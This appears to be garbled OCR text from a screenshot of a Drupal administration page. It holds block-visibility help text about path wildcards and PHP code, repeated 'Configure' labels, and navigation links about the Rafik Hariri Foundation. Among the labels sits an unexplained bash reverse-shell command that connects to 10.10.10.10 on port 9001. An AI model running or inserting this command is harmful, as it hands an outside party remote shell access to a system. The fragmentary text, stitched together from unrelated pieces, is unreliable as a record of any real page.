
character is a wildcard. Example paths are
blog
for 
blog/*
for every personal blog.
<front>
is the front
is chosen, enter PHP code between
<?php ?>
. Note 
PHP code can break your Drupal site.
Support
Configure
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Configure
Configure
Configure
Configure
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates